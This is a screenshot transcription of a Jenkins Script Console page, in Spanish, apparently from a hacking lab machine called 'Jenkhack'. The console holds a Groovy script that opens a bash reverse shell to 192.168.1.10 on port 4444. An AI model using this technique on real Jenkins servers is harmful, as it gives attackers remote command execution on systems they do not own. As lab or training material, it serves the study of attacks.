 192.168.1.10
Disconnected
May 10 | 15 : 52
Jenkhack - 172.17.0.2
Script Console [Jenkins]
No segura
http://172.17.0.2:8080/manage/script
Panel de Control
Administrar Jenkins
Script Console
Nueva Tarea
Personas
Historial de trabajos
Administrar Jenkins
Mis vistas
Trabajos en la cola
No hay trabajos en la cola
Estado del ejecutor de
construcciones
1 Inactivo
2 Inactivo
Script Console
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá en la salida 'stdout' del servidor, lo que es
más difícil de visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 def cmd = ["/bin/bash", "-c", "bash -i >& /dev/tcp/192.168.1.10/4444 0>&1"]
2 def proc = new ProcessBuilder(cmd).redirectErrorStream(true).start()
3 proc.waitFor()
4
Ejecutar
Resultado
Result: 1
REST API
Jenkins 2.401.2
172.17.0.2